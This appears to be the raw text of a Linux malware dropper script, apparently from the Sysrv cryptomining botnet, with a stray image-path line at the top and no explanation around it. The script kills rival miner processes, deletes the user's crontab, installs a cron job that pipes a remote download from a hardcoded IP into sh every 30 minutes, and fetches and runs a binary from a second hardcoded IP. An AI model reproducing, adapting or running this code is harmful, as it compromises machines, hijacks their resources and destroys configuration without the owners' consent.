 cc=http://185.239.242.70
sys=sysrv006
bit=$(getconf LONG_BIT)
#pkill -9 $sys
get() {
chattr -i $2; rm -rf $2
curl --user-agent curl_ldr$bit -fsSL $1 > $2 || wget --user-agent wget_ldr$bit -q -O - $1 > $2
chmod +x $2
}
ps aux | grep kthreaddi | grep tmp | awk '{print $2}' | xargs -I % kill -9 %
ps aux | egrep 'network01|network00|sysrv001|sysrv002|sysrv003|sysrv004|sysrv005' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep sysrv | grep -v 0 | awk '{print $2}' | xargs -I % kill -9 %
crontab -r
echo "*/30 * * * * (curl --user-agent curl_cron $cc||wget --user-agent wget_cron -q -O - $cc)|sh" | crontab -
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /
ps -fe | grep $sys | grep -v grep; if [ $? -ne 0 ]; then
get 31.210.20.120/sysrvv $sys; ./$sys
fi